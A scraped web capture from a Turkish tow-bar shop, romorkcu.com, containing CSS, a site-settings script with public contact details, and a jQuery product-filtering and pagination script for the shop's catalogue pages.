left!important;}.sirala-div{margin:10px 0px;height:auto!important;padding: 0px 2%!important;}.cat-gorunum-box{width: 100%;margin:10px 0px;display: block;background: #fff;height: 42px;}.cat-gorunum-box img{float: left;max-width:25px;}.cat-gorunum-box-yazi{width: auto;float: left;line-height: 25px;margin: 0px!important;display: inline-block;padding-left: 10px;}#cat-sirala:checked ~ .sirala-content{visibility:visible;width: 100% ;height: 100%;z-index: 99999 ;top: 0 ;left: 0 ;background-color: #f8f8f8;position: fixed ;overflow-y: scroll;transition: all 0.5s ease;}.cat-menu-top{width:100%;height:40px;background:#fff;line-height:40px;border-bottom:1px solid #eee;}.cat-menu-top p{text-align:center;font-size: 17px;margin-bottom:0px;}.stok-filtre-temizle{height: auto;display: inline-block;width: 100%;background:#ffff;margin:0px;margin-bottom:5px;padding:0px 0px;}.stok-filtre, .varyant-filtre, .marka-filtre, .grup-filtre, .kategori-filtre{background:#ffff;margin-bottom:5px;padding:5px 0px;border-bottom:1px solid #eee;}.stok-filtre-item-ara button{width:100%;margin:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.romorkcu.com/images/prefs/defaults.js
body_size: 544
content:
window.title						=	"Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri"
window.sitename					=	"Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri"
window.siteurl						=	"https://www.romorkcu.com/"
window.contact_mail						=	"info@aksromork.com.tr"
window.support_mail						=	"info@aksromork.com.tr"
window.Facebook				=	"https://www.facebook.com/romorkcucom/"
window.Twitter				=	""
window.Youtube				=	""
window.Instagram				=	"https://www.instagram.com/romorkcucom/"
window.Adres				=	"Çınarlı Mah. 1571 Sk. No:15 Çınarlı - İzmir"
window.Telefon				=	"+90 232 458 9676"
window.GooglePlus				=	""
window.Whatsapp				=	"905398334898"
window.CalismaSaatleri				=	"Hafta içi hergün"
window.FirmaUnvani				=	"Orion Medya"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3_filtre.js
body_size: 2041
content:

		var GenelArray	=	[];

		function getBase64DateTimeHash() {
			const now = new Date();
			
			const day = String(now.getDate()).padStart(2, '0');
			const month = String(now.getMonth() + 1).padStart(2, '0');
			const year = now.getFullYear();
			
			const hours = String(now.getHours()).padStart(2, '0');
			const minutes = String(now.getMinutes()).padStart(2, '0');
			const seconds = String(now.getSeconds()).padStart(2, '0');
			
			const dateTimeStr = `${day}.${month}.${year} ${hours}:${minutes}:${seconds}`;
			const base64Hash = btoa(dateTimeStr);
			
			return base64Hash;
			}
		
		function FiltreYukle(){
			const hash = getBase64DateTimeHash();
			
			$("#cat_rw_05").load("/secimi_daralt_urunler.asp?h="+hash+"&KategoriId="+FiltreSabitleri.Kategori, function(){

				if($("div").hasClass("thumbajax")){
					jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
				}
				
				$.ajax({
					method : "POST",
					url: "secimi_daralt_V3.asp",
					data: {
						KategoriId:FiltreSabitleri.Kategori,
						FiltreTipi:0
					},
					success: function(ResultData){
					
						$("#secimidaralt_v3").html(ResultData);
						
						$(".fiyat1, .fiyat2").on("keypress keyup blur",function (event) {    
						
						   $(this).val($(this).val().replace(/[^\d].+/, ""));
							if ((event.which < 48 || event.which > 57)) {
								event.preventDefault();
							}
							
						});
						
						
					}
				});
				
			});
			
		}
		  
		
		function FiltreUygula(FiltreDegeri,FiltreTipi,ThisData,GorunumTip){
			
			if(typeof GorunumTip == "undefined") GorunumTip = ""

				if($('.fiyat1').val() != "" || $('.fiyat2').val() != ""){
				
					if($('.fiyat2').val() != "") {
						$('.fiyat1').val(0);
						}
					if($('.fiyat1').val() != "") {
						$('.fiyat2').val(10000000);
						}
				}
			
			 $('#cat-filtre').attr('checked',false);
			 $('#cat-sirala').attr('checked',false);
			var LoaderHtml = "<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			var VaryantHash = "";
			
			$("body").after(LoaderHtml);
			
			if(FiltreTipi != 5){
			
				if($(ThisData).is(":checked")){
					
					GenelArray.push(FiltreDegeri+"-"+FiltreTipi);
					
				}else{
						
					GenelArray = jQuery.grep(GenelArray, function(value) {
						return value != FiltreDegeri+"-"+FiltreTipi;
					});
					
					console.log(GenelArray);
					
				}				
				
			}else{
			
				if($('.fiyat1').val() != "" && $('.fiyat2').val() != ""){
				
				var FiyatKontrol = window.location.hash;
				
				if(FiyatKontrol != ""){
				
					FiyatKontrol	 = FiyatKontrol.replace("#label=","");
					FiyatKontrolT	 = FiyatKontrol.split(",");
					
					for(var fl = 0; fl < FiyatKontrolT.length; fl++){
						
						if(FiyatKontrolT[fl].substr(FiyatKontrolT[fl].length - 1) == 5){
							
						}else{
							
							console.log(FiyatKontrolT[fl]);
							
							if(VaryantHash != ""){
							
								VaryantHash	+=	","+FiyatKontrolT[fl];
							
							}else{
							
								VaryantHash	=	FiyatKontrolT[fl];
								
							}
							
						}
						
					}
					
					if(VaryantHash != ""){
						VaryantHash	+=	","+$.trim(FiltreDegeri+"-5".replace(/\s/g, ''));
					}else{
						VaryantHash	+=	$.trim(FiltreDegeri+"-5".replace(/\s/g, ''));
					}
					
				}
			
				GenelArray.push($.trim(FiltreDegeri+"-5".replace(/\s/g, '')));
				
				}
			}
			
			if(VaryantHash != ""){
				window.location.hash = 'label=' + VaryantHash;
			}else{
				window.location.hash = 'label=' + GenelArray;
			}
			
			var SendHash = window.location.hash;
			SendHash	 = SendHash.replace("#label=","");
		
			var SayfaSirasiAyarlar	=	window.location.hash;
			SayfaSirasiAyarlar	 	= 	SayfaSirasiAyarlar.replace("#label=","");
			SayfaSirasiAyarlarT	 	= 	SayfaSirasiAyarlar.split(",");
			var AA 					= 	"";
			var KategoriDegisim 	= 	false;
			
			for(var fl = 0; fl < SayfaSirasiAyarlarT.length; fl++){
				
				if(SayfaSirasiAyarlarT[fl].substr(SayfaSirasiAyarlarT[fl].length - 1) == 6){
					
				}else if(SayfaSirasiAyarlarT[fl].substr(SayfaSirasiAyarlarT[fl].length - 1) == 7){
					
					if(FiltreTipi == 7){
						GenelArray	=	[];
						GenelArray.push(SayfaSirasiAyarlarT[fl]);
						
						window.location.hash =	'label=aa';
						
						var KategoriFiltresi	=	true;
					}
					
				}else{
					
					var KategoriFiltresi	=	false;
					
					if(AA == ""){
						AA	=	SayfaSirasiAyarlarT[fl];
					}else{
						AA	+= ","+SayfaSirasiAyarlarT[fl];
					}
					
				}
				
			}
			
			if(KategoriFiltresi == false){
				window.location.hash =	'label=' + AA;
			}else{
				window.location.hash =	'label=';
			}
			
			UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();

			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					StokDurum:$("#stokdurum option:selected").val(),
					Siralama:$("#siralama option:selected").val(),
					KutuGorunumu:GorunumTip,
					FiltreDegeri: GenelArray
				},
				success: function(ResultUrunler){
						
					$(".kategori-vitrin-kapsayici").hide();
						
					var body = $("html, body");
					body.stop().animate({scrollTop:0}, 500, 'swing', function() { });
				
					$("#cat_rw_05").html(ResultUrunler);
			
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();		
					var LoaderFilterHtml	=	"<div id='v3-loader-filter'><img src='"+Loader.filter+"'  /></div>";
					$("#secimidaralt_v3").append(LoaderFilterHtml);
					
					$.ajax({
						method : "POST",
						url: "secimi_daralt_V3.asp",
						data: {
							KategoriId:FiltreSabitleri.Kategori,
							FiltreDegeri: GenelArray,
							FiltreTipi:FiltreTipi,
							StokDurum:$("#stokdurum option:selected").val(),
							Siralama:$("#siralama option:selected").val()
						},
						success: function(ResultData){
								
							$("#secimidaralt_v3").html(ResultData);
							
							$(GenelArray).each(function(i,e){
								
								var SecilenVal	=	e.replace("||","-");
								
								$("#secimidaralt_v3 input[value='"+SecilenVal+"']").prop("checked",true);
								
							});
							
						},
						error: function(e){
							//window.location.href = window.location.pathname;
							//$("#v3-loader").remove();
						}
					});
					
				},
				error: function(e){
					window.location.href = window.location.pathname;
					$("#v3-loader").remove();
				}
			});
			
		}
		
		function StokDurum(StokDurum,Siralama){
			
			$('#cat-sirala').attr('checked',false);
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			SayfaAyarlar(1);
			
			var UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					StokDurum:$("#stokdurum option:selected").val(),
					Siralama:$("#siralama option:selected").val(),
					KutuGorunumu:KutuTasarimi.KutuGorunumu
				},
				success: function(ResultUrunler){
					$("#cat_rw_05").html(ResultUrunler);
					
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();
					
				},
				error: function(e){
					window.location.href = window.location.pathname;
					$("#v3-loader").remove();
					
				}
			});
						
		}
		
		function Siralama(Siralama,StokDurum){
			   
			$('#cat-sirala').attr('checked',false);
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			var UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					Siralama:Siralama,
					StokDurum:StokDurum,
					KutuGorunumu:KutuTasarimi.KutuGorunumu
				},
				success: function(ResultUrunler){
						
					$("#cat_rw_05").html(ResultUrunler);
					
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();
					
				},
				error: function(e){
					window.location.href = window.location.pathname;
					$("#v3-loader").remove();
					
				}
			});
			
		}
		
		function SayfaAyarlar(SayfaSayisi){
			
			var SayfaKontrol = window.location.hash;
			GenelArray	=	[];
			
			if(SayfaKontrol != ""){
			
				SayfaKontrol	 = SayfaKontrol.replace("#label=","");
				SayfaKontrolT	 = SayfaKontrol.split(",");
				
				for(var fl = 0; fl < SayfaKontrolT.length; fl++){
					
					if(SayfaKontrolT[fl].substr(SayfaKontrolT[fl].length - 1) == 6){
						
					}else{
						
						GenelArray.push(SayfaKontrolT[fl]);
						
					}
					
				}
				
				GenelArray.push(SayfaSayisi+"-6");
				
			}else{
				
				GenelArray.push(SayfaSayisi+"-6");
				
			}
			
			window.location.hash = 'label=' + GenelArray;
			
			
		}
		
		function KategoriSayfa(SayfaSayisi){
			
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			var body = $("html, body");
			body.stop().animate({scrollTop:0}, 500, 'swing', function() { });
			
			SayfaAyarlar(SayfaSayisi);
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: window.location.hash,
					Siralama:$('#siralama option:selected').val(),
					StokDurum:$('#stokdurum option:selected').val(),
					KutuGorunumu:KutuTasarimi.KutuGorunumu

				},
				success: function(ResultUrunler){
					
					$(".kategori-vitrin-kapsayici").hide(); 
					$("#cat_rw_05").html(ResultUrunler);
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					$("#v3-loader").remove();
				
				},
				error: function(e){
					window.location.href = window.location.pathname;
					$("#v3-loader").remove();
				}
			});
			
		}
		
		
		function GorunumDegistir(GorunumTip,ThisData){
			
			$(".cat-gorunum-box").removeClass("gorunum-active");
			$(ThisData).addClass("gorunum-active");
			
			FiltreUygula("",1,"",GorunumTip);
			
		}
		